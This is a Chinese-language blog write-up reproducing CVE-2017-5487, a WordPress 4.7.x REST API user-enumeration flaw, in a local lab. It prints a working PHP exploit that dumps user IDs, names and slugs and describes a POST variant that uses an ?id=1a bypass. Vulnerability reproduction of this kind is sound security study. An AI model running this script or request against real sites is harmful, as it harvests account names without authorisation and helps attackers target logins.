[CVE-2017-5487] WordPress <=4.7.1 REST API 内容注入漏洞分析与复现

记录下自己的复现思路

漏洞影响:

未授权获取发布过文章的其他用户的用户名、id

触发前提:wordpress配置REST API

影响版本:<= 4.7

0x01漏洞复现

复现环境:

1) Apache2.4

2) PHP 7.0

3) wordPress 4.7.1 https://wordpress.org/wordpress-4.7.1.tar.gz)并安装 (点击下载)

确认 Httpd-conf Allowover All

Exploit:

https://www.exploit-db.com/exploits/41497/ 下载这里,修改箭头那里。

#!usr/bin/php

<?php #Author: Mateus a.k.a Dctor

#fb: fb.com/hatbashbr/

#E-mail: dctoralves@protonmail.ch

#Site: https://mateuslino.tk

header ('Content-type: text/html; charset=UTF-8'); $url= "http://localhost/wordpress-4.7.1/index.php";//

$payload="wp-json/wp/v2/users/";

$urli = file_get_contents($url.$payload);

$json = json_decode($urli, true);

if($json){

echo "*-----------------------------*\n";

foreach($json as $users){

echo "[*] ID : |" .$users['id'] ."|\n";

echo "[*] Name: |" .$users['name'] ."|\n";

echo "[*] User :|" .$users['slug'] ."|\n";

echo "\n";

}echo "*-----------------------------*";}

else{echo "[*] No user";} ?>

漏洞复现:



http://127.0.0.1/wordpress-4.7.1/wp-json/wp/v2/users/

Get请求什么都不用做就可以避开wp-includes/rest-api/endpoints/class-wp-rest-users-controller.php 的逻辑判断,返回ture,程序继续执行query,REST API接口查询后以json格式在前端显示。能够获取到用户的一些信息。

这里添加一个用户作为一个事例,再次执行exp。

以下是漏洞证明,返回了用户id 、发布的文章消息以及一些其他内容。

另外一种利用方法





根据RESR APi文档,修改他的请求方式,以下利用post

在路由查询的操作中,$_get和$_post值优先路由正则表达式生成的值。输入 ?id=1a忽略路由正则的限制,来传入我们自定义的不存在ID,返回rest_invalid。下面就是跟前面的get那样避开判断,执行查询。这里是update_item方法的请求。下图我们可以看到返回了id为1的内容。

ref

- http://blog.nsfocus.net/wordpress-user-enumeration-vulnerability-analysis/

- https://www.seebug.org/vuldb/ssvid-92732

- https://www.exploit-db.com/exploits/41497/?rss

- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5487

- https://github.com/WordPress/WordPress/commit/daf358983cc1ce0c77bf6d2de2ebbb43df2add60

[CVE-2017-5487] WordPress <=4.7.1 REST API 内容注入漏洞分析与复现的更多相关文章

- WordPress REST API 内容注入漏洞

1 WordPress REST API 内容注入漏洞 1.1 摘要 1.1.1 漏洞介绍 WordPress是一个以PHP和MySQL为平台的自由开源的博客软件和内容管理系统.在4.7.0版本后,R ...

- WordPress NOSpam PTI插件‘comment_post_ID’参数SQL注入漏洞

漏洞名称: WordPress NOSpam PTI插件‘comment_post_ID’参数SQL注入漏洞 CNNVD编号: CNNVD-201309-388 发布时间: 2013-09-24 更新 ...

- WordPress BulletProof Security插件多个HTML注入漏洞

漏洞名称: WordPress BulletProof Security插件多个HTML注入漏洞 CNNVD编号: CNNVD-201308-023 发布时间: 2013-08-06 更新时间: 20 ...

- WordPress Cart66 Lite插件HTML注入漏洞

漏洞名称: WordPress Cart66 Lite插件HTML注入漏洞 CNNVD编号: CNNVD-201310-525 发布时间: 2013-10-23 更新时间: 2013-10-23 危害 ...

- WordPress WP-Realty插件‘listing_id’参数SQL注入漏洞

漏洞名称: WordPress WP-Realty插件‘listing_id’参数SQL注入漏洞 CNNVD编号: CNNVD-201310-499 发布时间: 2013-10-23 更新时间: 20 ...

- WP e-Commerce WordPress Payment Gateways Caller插件本地文件包含漏洞

漏洞名称: WP e-Commerce WordPress Payment Gateways Caller插件本地文件包含漏洞 CNNVD编号: CNNVD-201310-642 发布时间: 2013 ...

- WordPress Cart66 Lite插件跨站请求伪造漏洞

漏洞名称: WordPress Cart66 Lite插件跨站请求伪造漏洞 CNNVD编号: CNNVD-201310-524 发布时间: 2013-10-23 更新时间: 2013-10-23 危害 ...

- WordPress Quick Paypal Payments插件HTML注入漏洞

漏洞名称: WordPress Quick Paypal Payments插件HTML注入漏洞 CNNVD编号: CNNVD-201310-491 发布时间: 2013-10-22 更新时间: 201 ...

- WordPress RokStories插件‘thumb.php’多个安全漏洞

漏洞名称: WordPress RokStories插件‘thumb.php’多个安全漏洞 CNNVD编号: CNNVD-201309-438 发布时间: 2013-09-26 更新时间: 2013- ...

随机推荐

- kubernetes调度之pod优先级和资源抢占

系列目录 Pod可以拥有优先级.优先意味着相对于其它pod某个pod更为重要.如果重要的pod不能被调度,则kubernetes调度器会优先于(驱离)低优先级的pod来让处于pending状态的高优先 ...

- kubernetes故障现场一之Orphaned pod

系列目录 问题描述:周五写字楼整体停电,周一再来的时候发现很多pod的状态都是Terminating,经排查是因为测试环境kubernetes集群中的有些节点是PC机,停电后需要手动开机才能起来.起来 ...

- JavaScript读书笔记(1)

从今天开启每天看书记笔记模式,<JavaScript高级程序设计(第3版)> 1. Javascript最初是为了解决输入验证器的问题,现在已经发展成一门复杂的语言: 2. 语言标准为E ...

- 【BZOJ4800】[Ceoi2015]Ice Hockey World Championship Meet in the Middle

[BZOJ4800][Ceoi2015]Ice Hockey World Championship Description 有n个物品,m块钱,给定每个物品的价格,求买物品的方案数. Input 第一 ...

- Erlang function guards NOTE

Note: I've compared , and ; in guards to the operators andalso and orelse. They're not exactly the s ...

- Sping框架概述

一.什么是spring框架 spring是J2EE应用程序框架,是轻量级的IoC和AOP的容器框架,主要是针对javaBean的生命周期进行管理的轻量级容器,可以单独使用,也可以和Struts框架,i ...

- Linux struct itimerval使用方法

版权声明:本文为博主原创文章.未经博主同意不得转载. https://blog.csdn.net/hbuxiaofei/article/details/35569229 先看一段代码 #include ...

- Struts status

#status.odd 是否奇数行 #status.count 当前行数 #status.index 当前行的序号,从0开始[#status.count=# ...

- Objective-C 学习笔记

1. Hello, World #import <Foundation/Foundation.h> int main() { /* my first program in Objec ...

- php mcrypt加密实例

<?php //当前mcrypt支持的加密模型 $modes_list = mcrypt_list_modes(); // Array // ( // [0] => cbc // [1] ...